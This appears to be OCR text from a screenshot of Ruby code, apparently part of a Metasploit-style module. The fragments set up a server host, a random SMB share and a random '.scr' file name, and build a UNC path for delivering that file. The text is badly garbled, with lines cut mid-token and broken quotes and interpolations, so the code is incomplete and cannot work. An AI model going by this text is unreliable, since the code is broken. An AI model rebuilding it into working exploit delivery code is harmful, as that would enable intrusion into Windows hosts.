
my_host = (data
'0.0.0.0'
) ? Rex::Soc
datastore[
'SRVHOST'
]
@share
= rand_t
@scr_file
=
"#{
rand(5))}.scr"
@hi
,
@lo
=
UTILS
.time_unix_to_sm
@unc
=
"\\\\#{m
{@scr_file}"
end